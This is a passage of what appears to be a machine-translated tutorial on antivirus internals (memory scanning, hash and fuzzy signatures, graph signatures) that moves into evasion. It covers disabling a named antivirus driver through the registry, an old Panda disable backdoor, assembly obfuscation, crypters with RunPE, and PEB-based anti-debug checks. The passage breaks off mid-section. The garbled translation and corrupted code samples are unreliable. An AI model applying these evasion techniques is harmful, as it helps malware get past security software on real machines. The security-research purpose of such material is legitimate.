The scanners, such as the storage scanners are plug-ins most commonly used by antivirus. Scan memory allows the antivirus to read the memory of a process running, thus being able to control specifically its operation, by applying signatures and generic detentions as a buffer extracts from memory. This analysis is called once a heuristic identified something suspicious within the file, and then it needs to perform more advanced analysis such as this. The disadvantage is the fact that it is rather slow analysis, therefore, it is not applied on All individual files, but only on those filtered by a previous check, or on request User.

## There are two types of memory scanning: userland e kernel-land.

Before seeing the differences and characteristics of each one, you have to understand what they mean these two terms.

The main reason why computers have adopted this substantial difference, it is for reasons

of dangerous behaviors to protect themselves from security hardware and memory, a

## software (if only to a programming error). Kernel-land (or kernel space) it is reserved closely execution of OS, kernel extensions

kernel or drivers for devices with certain privileges. Userland (or user space) is the memory area where the applications are executed.

The underlying model is a hierarchy of privileges in order to protect the system by programming errors or malware that could become potentially much more dangerous:



As also shown by the legend, from the center you will have more privileges, as

You get more out of less.

Kernel-land uses the ring 0, then the one with more privileges, while the userland ring 3, with less

privileges, for security reason.

It would be especially dangerous if an application had very common, for

example, the possibility of access to and modification to the whole virtual memory (RAM).


Through this scheme supplied to us from wikipedia, we can see the differences between one and the other, in short:

1) At the bottom there is the hardware, which, as we can notice includes the CPU,

main memory, and any other type of hardware present in the computer;

2) A little further on, in kernel mode, we find the kernel, so the *syscall* example the state of views in writing

shellcode that can be called by a program), drivers, management of memory, and so forth;

3) Finally User mode, the part with less privileges, where we can find the C libraries (so like other libraries), daemons, etc.

It happens that the difference between two kinds of modes, the virus can perform checks using both: Userland scanners querying of memory blocks in userland programs using OS APIs dedicated to scanning memory (under Windows it

I am an example OpenProcess e ReadProcessMemory ) or driver developed by the houses of antivirus, and kernel-land scanners querying driver to kernel threads, and so on.

The use of userland scanners often turns out to be not very effective since, being particularly intrusive, malware developers have developed several techniques avoidance of this type of scanning. At a time when an external process trying to read the memory, they can be applied for prevention techniques, such as end the malware running, run different tasks and so on.

As a result, antivirus developers prefer to use kernel-land for scanners scan the memory, as it appears to be a safer approach, though not its infallible. This involves the development of kernel driver to read the memory, with an additional layer

to get the information extracted from a userland process, and subsequently pass it on to specific analysis routines.

This, however, no matter how effective, can be at the same time double-edged sword, in

what could be a very good and dangerous bug source.

What would happen if, for example, a driver kernel used for memory read,

#### do not cause the process that invokes an I / O Control Codes (  $IOCOTL$  ) ?

Simple, any user-mode application, I know this level of communication,

may arbitrarily read kernel-memory, as well as an AV is going to do. The safety problem would boost more if the kernel driver in question

even allow writing in the memory.

In conclusion, the approach using userland scanner is more secure but easily surmountable, while the kernel-land scanner is much more effective towards raggiramenti by malware, but at the same time it could be very dangerous if not implemented correctly.

## **Signatures**

The signatures are a key part antivirus, used since their principles. Theirs purpose is to verify whether a given buffer (extracted from a program) contains a dangerous payload. They are typically hash or byte stream. The hashes are calculated using different algorithms depending upon the manufacturer of the AV. In fact, each AV has its own algorithms (Which are often modified existing algorithms). The most commonly used algorithms are CRC and MD5, as easy to implement and above all fast (Which we know is the primary characteristic of a AV). The main problem of the signatures is the strong tendency to false positives, normal programs (Goodware) classified as malware. more complex algorithms try to combat this problem, lowering this ratio, but with the problem of using a lot longer. These signatures are applied in different analyzes, both during the static, that during the emulation program are applied on certain extracts from the buffer memory.

#### Byte-streams

Bytes-stream covers the simplest form for a signature. Its purpose is to try strings within the program. As mentioned above, the AV always uses algorithms own to this research, although they exist many more efficient online presence ( Aho-Corasick eg). This type of analysis is very conducive to false positives because It could be deemed malicious strings found on normal files.

#### Checksum



## personalized checksum

As previously mentioned, each AV creates their own personal checksum. Some antivirus perform arithmetic calculations to data blocks, creating a DWORD

( Double Word, 32-bit) or QWORD ( Quad Word, 64 bit ) that is used as a signature; others

take sections of executable files, perform the XOR and use the result as a hash; others

#### generate checksum of various parts of a file (for example, header e footer).

this algorithm, but the result, albeit minor, remains rather 'poor'.

In short, the applications are many, but the problem with this use is always strong

tendency toward false positives. For this, it is taken into account the use of encryption.

#### Encryption

The implementation of signatures generated through the use of hash functions, has its advantages and disadvantages compared to other implementations. First of all, the problem of collisions goes to die, because changing only one letter of initial string, the hash will be completely different. A hashing function must have these four characteristics:

● Easy to calculate the hash of any input

- Can not find the message given a hash
- You can not change the message without completely altering the hash
- Can not find the message with the same hash

Although it has been shown that the MD5 (widely used by AV) is at risk from

collisions ( Birthday Paradox ), the problem does not harm the individual strings, but large files size. The key advantage of this approach, and that does not produce false positives, as changing a single letter of a string, the corresponding hash will be totally different. Taking as an example the word 'book', by calculating the MD5 of the book with the first letter

lower case and then upper case:

#### **book**  : 118144b9c3257472acdd50813634d048

#### **Book**  : 6b53b52e2ce2b895b6cbd65874f8207d

As we see the result is completely different.

The downside is the same as his advantage. Since each string is unique, altering a

single bits of a file, you may have a file with a completely different hash (and

consequently not be as malware AV).

This method is applied mainly when unearthed new viruses turn on the net,

this way that single malware will be caught smoothly by a AV. The number of hash in existing antivirus is huge, considering that ClamAV in January 

2015, had about 50,000 MD5 hash. advanced

## **Signatures**

Since the signature views are so far have disadvantages particularly influential in

final judgment by an analysis, uses advanced signatures, which are, however,

be heavier as analysis, employing more time. For this reason, this type of

signatures is often used only after other signatures have been verified. The goal of these signatures is to find a malware family instead of a malware

in particular. An example may be the bloom filter, previously seen.

#### Fuzzy hashing

With this type of Hashin, they are able to identify a group of malware rather than one single. The main features that these hash should have are as follows:

● Minimum spread: a small change to a file will not produce a hash completely different, but a similar one, as opposed to products from hash algorithms encryption;

Not confused: a small change to the first block of the file, it will produce a change in the initial part of the hash.

There are many algorithms available online, although the AV prefer (for granted reasons) use their own algorithms.

In this case, unlike the previous illustrated implementations, will not be enough to change

a single bit to completely change the hash output; consequently it is more

complicated to bypass, having to go and change different parts of the file. An example of fuzzy hasing is ssdeep.

As an example, we calculate the MD5 and ssdeep of an image:

```
[Alessandro] >md5 immagine.jpg
MD5 (immagine.jpg) = f9d12713dc12a592b5ee1f7b04c83282
[Alessandro] >ssdeep immagine.jpg
ssdeep, 1.1--blocksize: hash: hash, filename
3072:00Gsmt+TsxqRF4aTvxWlKJlodFhaor10G6hj+WyWfFnURRhkk03Zwo7IMur:qsJTsxM4atKJr1Q
5hdAgHwr,"/Users/Alessandro/Desktop/immagine.jpg"
[Alessandro] >
```
#### We can see the structure of *ssdeep → blocksize : hash : hash , filename*

Now 'we hang' in this string, and recalculate the hash with both

algorithms:

```
[Alessandro] > echo "ciao" >> immagine.jpg
[Alessandro] >md5 immagine.jpg
MDS (immagine.jpg) = f201e0f341b43bbda5d3f1454a483607[Alessandro] >ssdeep immagine.jpg
ssdeep, 1.1--blocksize: hash: hash, filename
3072:00Gsmt+TsxqRF4aTvxWlKJlodFhaor10G6hj+WyWfFnURRhkk03Zwo7IMub:qsJTsxM4atKJr1Q
5hdAgHwb,"/Users/Alessandro/Desktop/immagine.jpg"
[Alessandro] >
```
#### As we can see, the MD5 is completely changed (the fthe same as the first letter is

random, not dependent on the fact that it is the same file) but the hash is calculated ssdeep

suffered only a few very small variation.

Assuming that the first hash calculated had been present in the AV database as a hash

considered malware, with the MD5 there would be enough to hang a simple 'hello' image

to circumvent the signatures, in the second case no.

For this reason, advanced signature like this, properly customized by AV (or algorithms

completely independent), are much more effective, and more used Consequently, even if slower to calculate.

#### Graph based

This type of signatures enables an AV applying hash of graphs extracted from program. There are two types of graph-based signature:

- **● Call graph :** It shows the relationship between the functions of the program;
- **• Flow graph** : shows the relationship between blocks of specific functions. A block is a portion of code with 1 entry point and one exit point.

Therefore, the signatures are implemented in the form of a graph, generated by extracting Information from the program.

A tool which carries out this type of analysis, it is IDA. For example, the following two programs written in C, however mundane, perform two different actions: the first, declared two numbers (4 and 6), decrements the second until that is not equal to the first; the second input is received in a value greater than 1, calculates the multiplication table of that number.

```
Esempio1.c 
int main () \{int num1 = 4;
          int num2 = 6;
          int   i;   
          if (num2 > num1 ) { print (" num2 > min2 )num1 \ n " );
          for (mm2 = num2 ; num2 >= num1 ; num2 = 1)printf (' value of num2:% d \ n " , num2 ); }  printf (' num2 == num1"
     );     }         else   {    
          printf (" Never go here "); } }
Esempio2.c  
int main () {
          int   num1, i, value; printf (" Enter a
          number: " ); scanf ("% d" ,& num1 );
```

```
if (num1 > 1) { printf (" Number entered is greater than 5 \n\ln"  );
```

```
for (i = 1 ; i \le 10 ; i \ne 1) {
                 value = num1 * i;  printf (\sqrt[m]{n\%} d * \sqrt[m]{d} = \sqrt[m]{d} \cdot n , num1, i, value
); \} printf ("\ nTabellina ended!" ); \} else {
   printf (" Enter value above 1" ); \} }
```
Although they are two different programs, that would be different to other analysis (Such as using algorithms such as MD5 or even ssdeep, we saw it more effective for the purpose of AV), inserted into IDA, will give the following graphical output:



As we can see, despite the different functions, their graphs are much very similar, and the same as the structure. Assuming that the first on the left is considered to be an AV signature as a specific malware family, while the latter must pass under the AV analysis, it will be of accordingly considered to belong to a malware already identified, since its graphic signature corresponding to a signature present and considered malicious.

Despite the fact that IDA is a very effective and professional, to build graph it can be used, according to the characteristics to the size of a particular file, from seconds to minutes of time. This, as we have pointed out several times within this document does not really like the antivirus (for the simple reason of being user-friendly).

So developers are forced to have to implement analysis tools limited to a number of instructions, blocks, or add a time-out, after which the analysis stops for too time taken for the analysis of a single file.

Like all signatures types, in contrast to the advantages it offers, this also can detect several false positives. A malware could make the layout of a part similar to that code a detected in a function goodware state of a state of and accordingly it will not be detected.

So there are different methods to deal with this type of analysis:

- Change the layout of **flow graph or all graph up to make it look like common graphic** extracts from goodware;
- Use of anti-disassembly techniques;
- Making the malware so complicated in such a way that, in the analysis phase, is triggered the *time-out* analysis in question.

As we have seen, these signatures are very powerful compared to other relatively more simple. But as for performance reasons, they are too expensive, and therefore not They are used greatly from the AV.

## Antivirus Analysis

#### Introduction and generalized techniques

So far we have talked about how the virus works generally, the analyzes for checking files, and different notions regarding the AV. Then we illustrate practical methods to find the darkest parts in the analysis of antivirus, but first it is important to know how these practices were unearthed over the years, and how possibly go looking for new. The most effective technique is to use  **reverse-engineering .** This technique can be applied directly sull'antivirus in question, trying to

seek out specific analysis routines, going to find their detailed operation. This will go see dark areas by a virus or possibly true their vulnerability. The virus, as well as malware, using the anti-reverse-engineering techniques to protect themselves from these types of 'attack'.

Let's see a couple of analytical techniques, useful in case you wanted to study an AV that involving more knowledge in the field of reverse-engineering:

#### Debugging Symbols

This technique is used to analyze the functions used by the AV. It consists in extracting features and associated names from the software platform. It is used more commonly found on Unix-based systems because they are more likely to have *debugging symbols*, compared to Windows systems. For this reason, when analyzing an available software multiple platforms, the alternative unix remains the most gettonata. The extracted symbols can then be translated in the analysis software in Windows environment, as the product of a AV performs well or poorly the same functionality (sharing the same source code between multiple platforms). Similarly, it is possible that an AV manufacturer does not have the characteristic of be cross-platform, meaning that it can be available only for Windows. Often

These companies give license to others, which only have to change the name, copyright, etc.

An example is BitDefender: several antivirus companies buy the license to use the their product on other platforms.

For this type of analysis, it is used IDA (discussed in Chapter reverse-engineering).

For example, in an extract of a function in a library, in a Windows environment, we can

find a feature called sub\_100010020, It exported in the same unix-based environment

#### may be CloseSearch(FileData \*) with related comments in the disassembly

function.

Although it may be a good technique, it is not 100% reliable, because, there being different compilers for different platforms (or even for the same), these can produce a different assemblies from one another.

#### Backdoor

The previous analysis technique can be effective, but at the same bankruptcy manner, in As even the AV use of anti-reverse-engineering techniques. The software could then be obfuscated ( technique that we will introduce in a moment) and consequently make it really hard and stressing the task of reverse-engineering. But AV also apply other techniques to prevent product debugging. Thus using techniques

#### **self-protection .** These prevent attacks on the same AV,

as it may end its process, or create a thread in the context of software antivirus (which may be particularly dangerous, due to / from Elevation of Privilege software).

These self-protection services are similarly disabilitabili, so as to allow the debug from developers. But as normal that is, they are not documented or made public, as might be juicy material for an attacker. Often it is simply very little to debug problems without an AV.

It is the example of an older version of Panda Global Protection (example taken from the book

Antivirus Hacker's handbook, where a more detailed explanation is available): A function belonging to the library pavshld.dll required

as input a secret code that,

Once past, it allowed to temporarily disable your AV protection.

text :  $3DA26272$   $loc_3d$ a26272 : ; to write . text : 3DA26272 call sub\_34DA25A6 text : 3DA26277 call check\_supposed\_os text  $: 3DA26279$  test eax , eax text : 3DA2627b lm short loc\_3LA252526 ; ProcProt . dll ! Func\_00056 is meant to disable the av 's shield text : 3DA26280 call g\_Func\_0056

This is the disassembly of the function in question. The routine g\_Func\_0056 if the routine is called check supposed os It returns a value 

different from 0.  $eax$  is the register where it is returned to the return value of a function, is

applies a control ( $jz$ , Jump if Zero) on the previous condition. education test run

an AND between the same register eax, which sets the ZF (Zero Flag) if the result is 0. Passing the correct key, you can temporarily disable the antivirus.

#### Disable self-protection

The self-protection technique, by an AV, can be integrated in two different manners:

#### userland e kernel-land.

I will not dwell on the differences between the two, as discussed more specifically in paragraph

#### of Memory scanners ( Antivirus) .

The approach through userland, as was true of memory scanners, is now deprecated in As could simply remove a suitably process. Kernel-land is the most used by AV, via driver implementations. Also

the latter are not effective, as 100% security. If the task of the specific kernel driver is purely to protect the virus from being disabled, simply avoid to load this driver when you start your computer. This, in a Windows environment, it can be done opening the regedit.exe ( which allows you to edit records) with administrator privileges, find the driver that executes the task of protection and change the value accordingly OF THE SPECIAL register. Qihoo 360, a virus from China, implements a driver ( 360Antihacker.sys ) for protecting

himself. By going through the use of *regedit.exe*, on said driver, simply modify the value of the register Start in 4 (corresponding to SERVICE\_DISABLED Windows SDK) and restart the system, then it's done. If the virus does not allow to do so by a message

of ' Access Denied', you can carry out the same procedure using Windows in safe-mode.

However, it may happen that the AV uses a single driver for implementations of the functionality same. This would entail, using the procedure described above, an operation incorrect by AV, which could use the components that communicate with this driver. At this point, the only solution is to use  **kernel debugging .**

## Kernel Debugging

With this technique we can debug the entire operating system using processes userland (such as WinDbg debugging tool). Here's how to apply a kernel-debugging:

Prerequisites: a Windows environment with software for using Virtual Machine, which VirtualBox (open-source) o VMWare (a pagamento).

## From the pre-Windows Vista, just edit the file *boot.ini* content C:\ . From Windows Vista onwards, it will be necessary to use the tool *bcedit*

With administrator privileges, run the Command Prompt (in Virtual Machine):

#### \$ bcedit /debug on

\$ bcedit /dbgsettings serial debugport:1 baudrate:115200

The first command will allow the OS debugging; the second specifies the serial port communication ( COM1) and the baud-rate, or the ability to communicate in bits on the door serial, in this case 115,200 bits.

You will now need to turn off the virtual machine and go in VirtualBox configurations, this point:

1) Right-click on the virtual machine (the one that interests us)  $\rightarrow$  Settings  $\rightarrow$  click your Serial Ports on the left 2) Check Enable Serial  $\rightarrow$  Select  $COM1 \rightarrow$  From the drop-down menu  $Port \ Model$ select Host Pipe 3) Check Create Pipe and type in Port / FilePath :  $\|\cdot\|$ pipe $\text{lcom}_1$ 

4) At this point you will need to start the virtual machine and select the system

Operating saying "DebuggerEnabled"

Now we can debug both userland applications, both kernel driver!

# Features typical of malware

#### obfuscation

The obfuscation technique of code makes it possible to "complicate" the operation of the functions, without affecting the end result. It is used in different fields, both by malware to make the analysis more complicated to part of an AV, both by the same AV (as mentioned previously), which has applications who want to preserve their secret functions. There are several techniques of obfuscation of the code, by adding simple code that they do nothing to change the order of execution (affecting other registers, stack, and so on). This method can also be very effective against a large part of AV. To better understand the concept, is an example: Let's assume a simple high-level education, as  $x+=5$ , that does nothing but

add 5 to the current value of x.

This can be translated differently by the compiler, with one of the following codes assembly:

add eax  $, 5$  add dword ptr  $[$  ebp  $+ 10h$   $], 5$ 

#### The first line simply adds 5 to the register  $eax$  (our variable  $x$ ), the second

#### He adds 5 to ebp(base pointer stack) + 10h, in the stack position where you will find the

pointer to the variable x.

To obscure this simple addition, the following code does the same things, but with

#### means different obfuscation techniques ( stack-based , constant unfolding , XOR swap ...):

xor ebx , eax xor eax , ebx xor ebx , eax inc eax neg ebx add ebx, 0A6098326h cmp eax,esp mov eax, 59F667CD5h xor eax, FFFFFFFFFh sub ebx,eax push 09F9CBE4TAh add dword[esp],6341B86h sub eax,ebp sub dword[esp],ebx pushf pushad pop eax

add esp,20h test ebx,eax pop eax

#### encrypt

Using crypter allows complicating the analysis and reverse-engineering by an antivirus and bypasses most of them, depending on the implementation used.



#### A crypter consists of a **builder ,** which has the task of encrypting the malware and plug it in

#### stub, and an stub that decrypts the original binary and executes it directly into memory

using techniques such as RunPE.

The stub is a routine of a program that is loaded after it starts.

Typical actions performed by a crypter, you can list in 5 points:

- 1) Perform the original executable
- 2) Suspend the executable

#### 3) Delete memory the original executable

4) Map of the payload into memory

5) The run

As we have seen in the discussion of heuristic analysis, these actions may also be detected from these types of routine by a AV.

These actions can be suspicious, and consequently the executable might be

considered potentially malicious and move on to more advanced analysis routines.

The most widely used technique for allocating a binary memory cell, and thus to hide the same process, is via RunPE.

This technique allows you to hide the process, creating a new instance (initially

suspended) of an already existing process and copying within it the code to be executed.

#### Subsequently, after adjusting the address of ' Entry Point and the base address, the process

It is exhumed and started under the process name used, without actually having any bond with it. A



## Hiding decoding

Hiding decoding shellcode, as seen in the dedicated title, it is a technique fundamental in order to circumvent the dell'antivirus static analysis. You can use different techniques encoding / decoding to be applied, one-to-multi-keys XOR, as demonstrated above, which is more effective. Advanced analytics also allow signatures to apply to the string, once this is decoded. This is because, during the compilation of high-level language, the compiler uses the registry even ( defined as the accumulator register) to determine the number of loops a cycle. When even has a value of 0, it means that the loop is not finished, and you can therefore extract the buffer for

apply the appropriate check routines.

An effective technique would be to manually write assembly in the loop of decoding and

use another register general-purpose (Eax, ebx, edx) as a counter. This allows you to bypass different AV,

though not the most sophisticated analysis.

## **Packers**

One of the most common techniques used by most of the malware, they are certainly the packers. These, translated as 'wrappings', have the task of containing within a

executable another bundled executable, which will be 'unpacked' and loaded directly into memory, making it complicated the work of analysis, since the executable must first unpacked and then analyzed. The AV feature automatic unpacking routine, as we have seen in the chapter (Antivirus - unpackers), but they do not always succeed in order, as they can not be used known techniques (rather than as a packer UPX, now widespread).

There are several parameters to identify whether an executable uses this technique:

- The entropy of the main section (containing the code) is very high. This It means that there are a series of random values (encrypted);
- The program contains sections belonging to classical packer (such as UPX0, UPX1);
- The program imports a few functions, perhaps only LoadLibrary e GetProcAddress;
- When the program is opened in a tool such as OllyDbg, a warning is generated that It suggests that the program could be bundled;
- If there are sections with abnormal values, as a section . text of Size of War Data 0
	- e A Virtual Size different from zero.

To unpack these executables, you can resort to the disassembly tool as OllyDbg, and derive its entire executable once it is loaded into memory. perfect approach



The perfect approach for the execution of a malware, can be described through the following flow chart:

The executable must perform different actions depending on certain conditions. This involves fingerprint emulator when parsing the file. The shellcode needs to be allocated and subsequently executed in memory only if there appears to be under analysis. Below are listed fingerprint techniques useful for this purpose.

## Practical Examples bypass

To circumvent the static analysis routines directed to the file, we have seen that it is enough using coding techniques on the shell code (malware heart). The previous chapter illustrated the theory regarding the analysis of AV and various techniques avoidance. Now we read the following section, illustrating some effective method to many AV. BeingDebugged byte

This technique allows us to determine if our program is being debugged, so if AV are trying to analyze. There are windows API appropriate to do this test, but these are ineffective with

99% of AV, as particularly used and documented, therefore, considered to be obsolete In this compound. One of these functions is IsDebuggerPresent (). We're not going to use this function for

reason just said, but we will use the same operating technique. This controls the function

#### BeingDebugged byte present in the PEB structure (structure

contains information on the current process).



What we're going to do, is to emulate the execution of this function directly by using

assembly, obfuscating properly. The bytes of our interest BeingDebugged It determines whether the process is being debugged or less.

If the trial was in debug, this byte will be set, otherwise not. It is located in the PEB structure, with a 2-byte offset (the first element is composed of two bytes). This property is located in

Win32 Thread Information Block ( TIB ) also known as

**Thread Environment Block (TEB** ), data structure containing information about the thread current. This data structure is accessed using an offset to the segment  $FS$  (File Segment) in the x86 architecture, or  $GS$  (Graphic Segment) for x64. The PEB structure is located at an offset of  $0x30$  by FS.

Control:

